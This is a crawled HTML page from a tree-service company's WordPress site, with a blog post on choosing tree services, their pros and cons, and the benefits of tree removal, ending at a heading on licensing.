

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tree-service/
body_size: 15527
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Tree Service &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://truetreeservices.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.5.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://truetreeservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://truetreeservices.com/wp-json/wp/v2/posts/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truetreeservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://truetreeservices.com/tree-service/" />
<link rel='shortlink' href='https://truetreeservices.com/?p=106' />
<link rel="alternate" type="application/json+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-service%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-service%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.oxy-post-title,
.oxy-post-image-date-overlay,
.oxy-read-more{
	font-family:'mark-pro' !Important;
	font-weight:normal !Important;
}		</style>
		
			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-52-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-65-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-106 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-7-52" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-8-52" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-9-52" class="oxy-header-left" ><img  id="image-12-52" alt="" src="https://truetreeservices.com/wp-content/uploads/2023/01/LOGO.png" class="ct-image" srcset="" sizes="(max-width: 280px) 100vw, 280px" /></div><div id="_header_center-10-52" class="oxy-header-center" ><nav id="_nav_menu-17-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="oxy-nav-menu-list"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav></div><div id="_header_right-11-52" class="oxy-header-right" ><a id="link_button-21-52" class="ct-link-button book" href="https://truetreeservices.com/contact/" target="_self"  >BOOK CONSULTATION</a></div></div></div></header>
		<section id="section-2-65" class=" ct-section" style="background-image:linear-gradient(rgba(0,0,0,0.85), rgba(0,0,0,0.85)), url(https://truetreeservices.com/wp-content/uploads/2023/01/tree-1.jpg);background-size:auto,  cover;" ><div class="ct-section-inner-wrap"><h1 id="headline-9-65" class="ct-headline "><span id="span-10-65" class="ct-span" ><a href="https://truetreeservices.com/category/tree-service/" rel="tag">Tree Service</a></span></h1><h1 id="headline-14-65" class="ct-headline"><span id="span-15-65" class="ct-span" >Tree Service</span></h1><h1 id="headline-33-65" class="ct-headline">Posted on:&nbsp;<span id="span-34-65" class="ct-span" >January 6, 2023</span></h1></div></section><section id="section-28-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-29-65" class="ct-text-block" ><span id="span-30-65" class="ct-span oxy-stock-content-styles" >
<p id="viewer-foo">Tree service providers are incredibly important to homeowners. Responsible for the installation and removal of trees, these businesses take care of households and businesses alike. They additionally help property owners with weekly, monthly and annual maintenance, including trimming and pruning. In the event of an emergency, a tree service business will remove roots, remove stumps, move fallen tree branches and remove entire trees. They’re knowledgeable about local codes and regulations, helping property owners maintain operations legally.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="525" height="350" src="https://truetreeservices.com/wp-content/uploads/2023/01/tree-1.jpg" alt="" class="wp-image-107" srcset="https://truetreeservices.com/wp-content/uploads/2023/01/tree-1.jpg 525w, https://truetreeservices.com/wp-content/uploads/2023/01/tree-1-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" /><figcaption class="wp-element-caption">Tree Service</figcaption></figure></div>


<p id="viewer-2o6ug">Tree limbing is not a project to rush into. Even the most ardent do-it-yourselfer will probably want to defer to the expertise of tree services on this one. The problem is, how do you locate tree services? Also, once you have located them, how do you separate the wheat from the chaff for so risky a job as tree limbing (or tree removal)?</p>



<p id="viewer-9bf7c">An all-purpose handyman driving around a neighborhood in a pickup truck with a chainsaw and hollering out sales pitches may not be suitable for work demanding such a high level of responsibility. For dangerous work such as this, tree services&#8217; demonstrated possession of adequate insurance may well be the consumer’s primary consideration. Request to see certificates of liability and workman’s compensation insurance, and check that they are current. Phone the insurance company to verify current policy information.</p>



<p id="viewer-36jqb">Be wary of hiring tree services requesting payment in advance or who wish to begin work without having drawn up a free estimate of the cost. In fact, consumers should demand not only an estimate but also a written contract, laying out precisely what the tree limbing job entails and for how much. If limbing work needs to be performed on a tree whose preservation and appearance are important to you, always insist that tree services climb the tree using ropes or ascend with an aerial lift rather than using climbing spikes. Spikes cause damage to the cambium of a tree. Nor should you let anyone talk you into topping a tree that you care about.</p>



<p id="viewer-3rg3d">Ascertain how prepared tree services are to take appropriate action in the event that a mishap occurs.</p>



<p id="viewer-fcu3q"><strong><em>Word of Mouth and References</em></strong></p>



<p id="viewer-1e8tg">Finally, it never hurts to do some asking around on your own. Take advantage of word of mouth by striking up conversations on the subject with neighbors. If someone else in the neighborhood once had a tree limb arrive unexpectedly on the living room carpet, accompanied by a shower of glass, due to the incompetence of a tree service, chances are you will hear about it. Conversely, tree services worth hiring will benefit from word of mouth and will be glad to provide a list of phone numbers of local clients satisfied with a job well done. As when dealing with any professional who will be working around your home, do not be afraid to ask for references from tree services.</p>



<p id="viewer-es0b2"><strong>Advantages and Disadvantages of Getting Tree Service</strong></p>



<p id="viewer-2vbi5">Trees form the very basis of our ecosystem. Without trees, there wouldn’t have been life possible on our planet as it is these trees which take in the carbon dioxide and give out the oxygen we breathe in to stay alive. Trees provide habitat &amp; food for birds &amp; animals, stabilize the soil and cleanse our air for us. In fact, one large tree can provide all the oxygen that is needed by a person during an entire day. Not only are the trees a vital part of our lives, but they also provide us with another essential item i.e. the timber which is used sparingly for our daily shelter and other requirements. Why then, we are continuously failing our ecosystem and moving on with our lives in an unconcerned manner. Why do we never bat an eye before letting a tree go?</p>



<p id="viewer-78sf7">Speaking in purely financial terms also, a property which has trees placed around it generally experiences a good percentage of increase in its value. Plus the trees can really trim down one’s energy bills by providing shade to the property and are also known to lessen the noise pollution. There are many providers of tree service who would enlighten you as to how to go about caring for your trees and would help you in doing that also. The Tree Services comprise of a host of tree care services like tree monitoring, evaluation, assessment and maintenance, tree pruning, tree fertilization, tree disease treatment, tree removal, lightning protection, tree insect management, ticks treatment and many more other forms of tree care.</p>



<p id="viewer-a4tdl"><strong>Pros of using Tree Services</strong></p>



<p id="viewer-7pb1p">The tree service providers or landscaping companies help you evaluate your outdoor spaces and suggest how you can go about enhancing the same, all the while taking in the trees around you as part of their mock-up plan. In fact, for most of them, the first meeting at your place involves analyzing your open spaces and suggesting you with a free mock-up about the way you can beautify the same. TruCo services offer a free consultation that will give you ideas on how to enhance your property and what trees and plans will work best for your space</p>



<p id="viewer-le3b">Also, the tree services people would be able to suggest you with different treatments you can opt for your trees instead of deciding to get them removed for any small problem being faced. In fact, most of the people do not realize that tree care services like treating a tree, taking care of its fertilization requirements, pest management requirements are way cheaper than those of getting a tree removed. This would, in fact, give you double the benefits, as in one would have to spend less on such services and would also allow you an improved quality of life and what more, and you would be lending a hand in preserving our precious environment.</p>



<p id="viewer-dkc0h"><strong>Cons of using Tree Services</strong></p>



<p id="viewer-ars80">It is important to hire an experienced team of tree service providers or arborists so as to be sure of the fact that only experts are working on one’s spaces as otherwise one may face issues resulting from an excess or wrong pruning of trees, or maybe at the wrong time, which in turn may lead to weakening of the very structure of the trees, or hampering of its growth or the like.</p>



<p id="viewer-or9q">There is actually no reason why one shouldn’t go about using an experienced tree service provider and let them solve all our issues related to our precious trees.</p>



<p id="viewer-ql9v"><strong>Benefits of Tree Removal Services</strong></p>



<p id="viewer-doilb">Trees in the yard are good for the value of a property; they add a natural element that can significantly improve its aesthetic appeal. The shade provided by trees shields the home from the direct rays of the sun and reduces its energy bills.</p>



<p id="viewer-bq9a4">Trees improve air quality by absorbing carbon dioxide and dangerous gases from the atmosphere. Their root networks intercept water runoff, which helps to reduce the possibility of flash floods and soil erosion. But trees can also be a problem if they are not well looked-after. Uncontrolled tree growth will impair the value of a property, rather than improve it.</p>



<p id="viewer-96q6v">Tree roots also serve as a source of possible damage to underground sewer lines and water pipes. If left unmanaged in the way they grow, trees will become overcrowded and create conditions conducive to pest infestation.</p>



<p id="viewer-4qfl0">Trees are an essential component of any home’s landscaping. But all the value they provide can be lost if property owners do not pay proper attention to the trees in their yard. And the best way for homeowners to get the most from their trees is through a tree removal service.</p>



<p id="viewer-fjj7e">A tree removal service is a specialist who knows how to cut-down trees or tree branches and professionally remove tree stumps. They have the necessary know-how to remove trees in a way that does not harm the home where the tree is or adjoining properties.</p>



<p id="viewer-b91l8">The service of a tree removal service becomes necessary when:</p>



<p id="viewer-1lpo6">· A dead and decrepit tree needs to be removed</p>



<p id="viewer-6bkh5">· There is the possibility of tree damage in the event of storms or strong wind</p>



<p id="viewer-30luc">· There is a danger of structural damage to the property from tree roots</p>



<p id="viewer-81ig7">· There are too many trees in the yard and it affects the curb appeal of the home</p>



<p id="viewer-1e8ch">· When a home has solar panels and the tree’s shedding prevents their proper function</p>



<p id="viewer-8rm7c">· When there is a possibility of pest infestation or a need to control ongoing infestation</p>



<p id="viewer-4vscn">· When the tree poses a lightning risk</p>



<p id="viewer-86q4o">· Or the tree has to make room for development.</p>



<p id="viewer-b7p6e">If a tree has to be removed for any of these or other reasons, it is always best to get a tree removal service to undertake the task. Here is why.</p>



<p id="viewer-d0fvn"><strong><em>It saves time and money</em></strong></p>



<p id="viewer-9hksh">Removing even a mid-sized tree takes time. The tree has to be removed in a way that does not damage the home, neighboring homes or nearby trees. This often requires that it be cut-down one branch at a time. Additionally, the tree stump has to be dug out of the ground. Doing all these takes time and requires special equipment. By hiring a tree removal service, homeowners save themselves the unnecessary expense of buying tree-removing equipment. They also reserve their time for more profitable activities.</p>



<p id="viewer-cguif"><strong><em>They protect the property</em></strong></p>



<p id="viewer-bt381">Tree roots can wind their way around a home’s foundation, driveways and plumbing. Leaning trees can also collapse and damage the house or even kill its occupants. When such threats are present in a property, removing the tree is the best way to solve the problem. And a tree removal service is best-equipped to undertake the task. Hiring a tree removal service to periodically inspect the trees around a property is the best way to protect the home from tree damage.</p>



<p id="viewer-bbj7b"><strong><em>Helps prevent injuries</em></strong></p>



<p id="viewer-2bjvm">Injuries commonly occur when homeowners hire amateurs to remove a tree or attempt to do it themselves. There is always a chance of tree branches falling on someone and risk of injury from pointed parts of the tree. Injuries also happen from improper use of tree-cutting equipment. Tree removal services have professionals who are skilled and highly-experienced at removing trees. They know how to remove the plants without putting lives and property at risk. But even when injuries occur, these companies have the proper legal and insurance cover to avoid liability.</p>



<p id="viewer-9630o"><strong><em>Complete tree removal</em></strong></p>



<p id="viewer-2cc55">Property owners will often be able to remove parts of a tree, but there will be other parts that are beyond their reach. Moreover, they can risk causing damage to their property if they persist in removing tree roots that lie close to the home’s structures. Tree removal services, on the other hand, know how to safely extract parts of a tree from the around the home’s foundations. They know how to work around different types of obstacles to get at every part of a tree and remove it totally.</p>



<p id="viewer-clo42"><strong><em>They are well-equipped for the job</em></strong></p>



<p id="viewer-21b4l">Tree removal services have the right equipment and proper skills to remove trees safely and efficiently. They have the necessary training to deal with any problems that occur in the process of removing a tree. And they will put the full weight of their expertise at homeowner’s disposal to save their time and money, while also protecting their property.</p>



<p id="viewer-akkid"><strong>What Kind of License Does a Tree Removal Service Need?</strong></p>



